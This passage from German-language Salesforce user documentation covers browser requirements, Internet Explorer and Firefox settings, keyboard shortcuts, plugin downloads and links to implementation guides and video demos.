- **•** Aktivieren Sie für alle Browser JavaScript, Cookies und TLS 1.2. Wenn TLS 1.2 nicht verfügbar ist, aktivieren Sie TLS 1.1. Browser, die TLS 1.1 oder TLS 1.2 nicht unterstützen, können auf Salesforce nicht mehr zugreifen, nachdem TLS 1.0 deaktiviert wurde. Die Deaktivierung ist für Juni 2016 für Sandbox-Organisationen und Anfang 2017 für Produktionsorganisationen geplant, wird jedoch nicht garantiert.
- **•** Die Mindestbildschirmauflösung zur Unterstützung aller Salesforce-Funktionen beträgt 1024 x 768. Bei geringeren Bildschirmauflösungen werden Salesforce-Funktionen wie der Berichtsgenerator und der Seitenlayout-Editor nicht immer ordnungsgemäß angezeigt.
- **•** Mac OS-Benutzer müssen bei Verwendung von Apple Safari oder Google Chrome die Systemeinstellung Rollbalken einblenden auf **Immer** festlegen.
- <span id="page-20-0"></span>**•** Einige Webbrowser-Plugins und -Erweiterungen von Drittanbietern können die Funktionalität von Chatter einschränken. Wenn bei Chatter Fehler auftreten oder die Funktion instabil ist, deaktivieren Sie die Plugins und Erweiterungen des Webbrowsers und versuchen Sie es erneut.

### Abrufen von Plugins zum Anzeigen von Dokumentation und für Online-Schulungen

Laden Sie die erforderlichen Plugins zum Anzeigen von Salesforce-Dokumentation im PDF-Format und für Online-Schulungen herunter.

- **• Adobe Reader**: Zum Anzeigen von Dokumentation im PDF-Format. Rufen Sie die [Adobe](http://www.adobe.com/products/acrobat/readstep2.html) [Reader-Downloadseite](http://www.adobe.com/products/acrobat/readstep2.html) auf, um eine kostenlose Kopie herunterzuladen.
- <span id="page-20-1"></span>**• Macromedia Flash Player**: Für die Teilnahme an Online-Schulungen. Rufen Sie die [Adobe](http://get.adobe.com/flashplayer/) [Flash Player-Downloadseite](http://get.adobe.com/flashplayer/) auf, um eine kostenlose Kopie herunterzuladen.

### Informationen zu Tastenkombinationen

Tastenkombinationen ermöglichen eine effiziente Arbeit in Salesforce.

Zusätzlich zu den in Ihrem Webbrowser verfügbaren Standard-Tastenkombinationen unterstützt Salesforce die folgenden Tastenkombinationen.

**•** Drücken Sie ALT und eine Zahl zwischen 0 und 9, um ein Element in der Liste "Zuletzt verwendete Elemente" in der Randleiste zu markieren. Drücken Sie z. B. ALT+1, um das erste Element in der Liste zu markieren, ALT+2 ,um das zweite Element zu markieren, usw. Mit ALT+0 wird das zehnte Element in der Liste markiert.

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

- Anmerkung: Bei Mozilla® Firefox® wird durch Drücken der Umschalttaste und ALT sowie einer Zahl das markierte Element automatisch angezeigt. Drücken Sie bei Mozilla Firefox auf einem Mac die Strg-Taste sowie eine Zahl. Bei Microsoft® Internet Explorer® drücken Sie zuerst ALT und eine Zahl und danach EINGABE, um das markierte Element anzuzeigen.
- **•** Wenn in Ihrer Organisation die ausblendbare Randleiste aktiviert ist, können Sie diese durch Drücken von ALT+s öffnen bzw. schließen. Beim Öffnen der Randleiste mithilfe von ALT+s wird der Cursor automatisch im Suchfeld platziert.

### <span id="page-21-0"></span>Tastenkombinationen für Lightning Experience-Composer-Fenster

Tastenkombinationen ermöglichen ein effizientes Arbeiten in den Lightning Experience-Composer-Fenstern. Öffnen Sie ein Composer-Fenster, um Aufgaben zu erstellen, sich Notizen zu machen, einen Anruf zu protokollieren usw. Mit Tastenkombinationen können Sie schnell durch die Felder in einem Composer blättern und sich durch mehrere Composer-Fenster arbeiten, die gleichzeitig geöffnet sind.

Zusätzlich zu den in Ihrem Webbrowser verfügbaren Standard-Tastenkombinationen unterstützt Lightning Experience die folgenden praktischen Tastenkombinationen beim Verwenden von Composer-Fenstern.

- **•** Alt+1: Öffnet das Überlaufmenü auf einer beliebigen Position der Seite
- **•** Nach-oben- und Nach-unten-Taste: Blättert durch die Liste der geöffneten Composer-Fenster im Überlaufmenü
- **•** Nach-links- und Nach-rechts-Taste: Blättert durch geöffnete Composer-Fenster
- **•** Eingabetaste (über die Kopfzeile eines Composer-Fensters): Verschiebt den Fokus in das Composer-Fenster
- <span id="page-21-1"></span>**•** Tabulatortaste: Blättert durch die Felder im Composer-Fenster
- **•** Esc-Taste: Verschiebt den Fokus aus einem Composer-Fenster zur Kopfzeile des Fensters

### Konfigurieren von Internet Explorer

Wenn Sie Internet Explorer nutzen, wird empfohlen, die aktuellste Version zu verwenden, die von Salesforce unterstützt wird. Wenden Sie sämtliche Softwareaktualisierungen von Microsoft an.

Legen Sie für maximale Leistung von Internet Explorer über die Einstellungen Ihres Browsers folgende Optionen im Dialogfeld "Internet Options" (Internetoptionen) fest:

#### **Registerkarte "General" (Allgemein)**

- **1.** Klicken Sie auf der Registerkarte "General" (Allgemein) im Bereich "Browsing History" (Browserverlauf) auf **Settings** (Einstellungen).
- **2.** Wählen Sie bei Check for newer versions of stored pages (Neuere Versionen der gespeicherten Seiten suchen) die Option **Automatically** (Automatisch).
- **3.** Geben Sie bei Disk space to use (Zu verwendender Speicherplatz) mindestens 50 MB ein.

#### **Registerkarte "Security" (Sicherheit)**

- **1.** Klicken Sie auf der Registerkarte "Security" (Sicherheit) im Bereich "Internet" (Internet) auf **Custom Level** (Stufe anpassen) und führen Sie einen abwärtsgerichteten Bildlauf bis zum Abschnitt "Scripting" (Skripting) durch.
- **2.** Vergewissern Sie sich, dass die Option Active Scripting (Active Scripting) aktiviert ist. JavaScript ist von der Aktivierung dieser Einstellung abhängig.

#### **Registerkarte "Privacy" (Datenschutz)**

**1.** Klicken Sie auf der Registerkarte "Privacy" (Datenschutz) auf **Advanced** (Erweitert).

#### AUSGABEN

Verfügbar in Lightning Experience

Verfügbarkeit: in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

- **2.** Aktivieren Sie die Option **Override automatic cookie handling** (Automatische Cookiebehandlung aufheben).
- **3.** Aktivieren Sie die Option **Always allow session cookies** (Sitzungscookies immer zulassen).
- **4.** Wählen Sie für **Drittanbieter-Cookies** die Option **Akzeptieren** aus.

#### **Registerkarte "Advanced" (Erweitert)**

Begeben Sie sich auf der Registerkarte "Advanced" (Erweitert) zum Abschnitt "Security" (Sicherheit) und gehen Sie folgendermaßen vor:

- **•** Unterlassen Sie die Aktivierung der Option Do not save encrypted pages to disk (Verschlüsselte Seiten nicht auf dem Datenträger speichern).
- **•** Wählen Sie Use TLS 1.0 (TLS 1.0 verwenden), Use TLS 1.1 (TLS 1.1 verwenden) und Use TLS 1.2 (TLS 1.2 verwenden) aus. Stellen Sie sicher, dass Sie Use SSL 2.0 (SSL 2.0 verwenden) und Use SSL 3.0 (SSL 3.0 verwenden) deaktivieren. SSL wird von Salesforce nicht mehr unterstützt. Nach der Deaktivierung, die derzeit für Juni 2016 für Sandbox-Organisationen und Anfang 2017 für Produktionsorganisationen geplant ist, wird TLS 1.0 nicht mehr unterstützt.
- Tipp: Bei Aktivierung der Option Empty Temporary Internet Files folder when browser is closed (Leeren des Ordners für temporäre Internetdateien beim Schließen des Browsers) wird der Cache beim Beenden von Internet Explorer gelöscht. Dies sorgt für besseren Schutz der Privatsphäre, kann jedoch zur Leistungsminderung führen.

#### <span id="page-22-0"></span>SIEHE AUCH:

[Unterstützte Browser](#page-16-0)

### Konfigurieren von Firefox

Um sicherzustellen, dass Salesforce optimal mit Firefox funktioniert, müssen Sie am Browser einige Einstellungen vornehmen.

Salesforce unternimmt jede Anstrengung, die aktuelle Version von Firefox zu testen und zu unterstützen.

### Erforderliche Einstellungen

Stellen Sie sicher, dass Firefox Cookies akzeptiert.

- **1.** Klicken Sie auf **Extras** > **Optionen** (oder auf einem Mac auf **Firefox** > **Einstellungen**).
- **2.** Begeben Sie sich zum Bereich "Privacy" (Datenschutz).
- **3.** Wählen Sie für Firefox will (Firefox wird eine Chronik) die Option **Use custom settings for history** (nach benutzerdefinierten Einstellungen anlegen) aus.
- **4.** Aktivieren Sie die Option **Accept Cookies from sites** (Cookies akzeptieren).
- **5.** Aktivieren Sie die Option **Accept third-party cookies** (Cookies von Drittanbietern akzeptieren).
- **6.** Wählen Sie bei Keep until (Behalten, bis) die Option **they expire** (sie nicht mehr gültig sind).
- **7.** Klicken Sie auf **OK**.

#### Erweiterte Einstellungen

Sie können auch erweiterte Caching-Einstellungen konfigurieren, für maximale Leistung.

- **1.** Geben Sie in der Adressleiste des Browsers *about:config* ein und drücken Sie dann die Eingabetaste.
- **2.** Wenn eine Warnmeldung ausgegeben wird, klicken Sie auf **I'll be careful, I promise!** (Ich werde vorsichtig sein, versprochen!).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

- **3.** Suchen Sie nach den unten angegebenen Einstellungen und legen Sie jeweils den empfohlenen Wert fest. Doppelklicken Sie hierzu auf den Namen der jeweiligen Einstellung. Änderungen treten sofort in Kraft.
- **4.** Ändern Sie die Art und Weise, auf die der Browser allgemeine Ressourcen für sämtliche Anfragen beibehält, indem Sie die unten aufgeführten Caching-Einstellungen festlegen.



Anmerkung: Einige dieser Einstellungen können im Browser Firefox durch Klicken auf **Tools** > **Options** (Extras > Einstellungen) festgelegt werden. Einzelheiten finden Sie in der [Firefox-Hilfe](http://support.mozilla.com).

Tipp: Wenn privacy.sanitize.sanitizeOnShutdown auf "True" (Wahr) gesetzt ist, wird der Cache beim Beenden von Firefox geleert. Dies sorgt für besseren Schutz der Privatsphäre, kann jedoch zur Leistungsminderung führen.

Wenn Sie den Inhalt des Cache anzeigen möchten, geben Sie in der Firefox-Adressleiste *about:cache* ein und drücken Sie die Eingabetaste.

Weitere Informationen zu diesen und anderen Einstellungen finden Sie in der [MozillaZine Knowledge Base](http://kb.mozillazine.org) sowie auf der [Firefox-Support-Startseite.](http://support.mozilla.com)

<span id="page-23-0"></span>SIEHE AUCH:

[Unterstützte Browser](#page-16-0)

### Tipps und Implementierungsleitfäden

Zusätzlich zur Online-Hilfe veröffentlicht Salesforce weiteres Material, das Sie bei der erfolgreichen Arbeit mit Salesforce unterstützen soll. Zu diesen Dokumenten gehören Tipps, Implementierungsleitfäden und andere Ressourcen, die die Funktionen und Möglichkeiten beschreiben, die Salesforce bietet.

Anmerkung: Zum Öffnen von Adobe® PDF-Dateien ist Adobe Reader® erforderlich. Die aktuellste Reader-Version können Sie unter [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html) herunterladen.

- **•** [Für alle Benutzer](#page-24-0)
- **•** [Für Vertriebsmitarbeiter](#page-24-1)

[Video-Demos](#page-24-2)

#### [Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-1)

Interaktive schrittweise Anleitungen bringen Ihnen eine Aufgabe oder Funktion Schritt für Schritt näher. Salesforce erstellt schrittweise Anleitungen, die Sie bei der erfolgreichen Arbeit mit Salesforce unterstützen sollen.

SIEHE AUCH:

[Video-Demos](#page-24-2)

### <span id="page-24-0"></span>Für alle Benutzer

Diese Dokumente sind für alle Salesforce-Benutzer gedacht.

- **•** [Erfolgreiches Arbeiten mit Salesforce](https://resources.docs.salesforce.com/202/latest/de-de/sfdc/pdf/sf.pdf)
- **•** [Tipps zur Verwendung von Inhaltszustellungen](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- <span id="page-24-1"></span>**•** [Häufig gestellte Fragen zu Chatter Plus](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

### Für Vertriebsmitarbeiter

Folgende Dokumente richten sich an Vertriebsmitarbeiter:

#### Enterprise-Regionsverwaltung

**•** [Enterprise Territory Management-Implementierungshandbuch](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

#### <span id="page-24-2"></span>Accountverwaltung

**•** [Beispiel-Serienbriefvorlagen](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) (ZIP-Datei)

### Video-Demos

Salesforce erstellt Video-Demos, die Sie bei der erfolgreichen Arbeit mit Salesforce unterstützen sollen. Alle Videos liegen in englischer Sprache vor.

- **•** [Einrichtung in Salesforce](#page-25-0)
- **•** [Benutzereinstellungen](#page-25-1)
- **•** [Allgemeine Salesforce-Funktion](#page-25-2)
- **•** [Community](#page-26-0)
- **•** [Vertrieb](#page-27-0)
- **•** [Service](#page-30-0)
- **•** [Data.com](#page-31-0)
- **•** [Plattform und Anwendungen](#page-32-0)
- **•** [Sicherheit](#page-35-0)
- **•** [Salesforce Identity](#page-37-0)
- **•** [Datenimport](#page-38-0)

### <span id="page-25-0"></span>Einrichtung in Salesforce



### <span id="page-25-1"></span>Benutzereinstellungen



### <span id="page-25-2"></span>Allgemeine Salesforce-Funktion





### <span id="page-26-0"></span>Community





### <span id="page-27-0"></span>Vertrieb



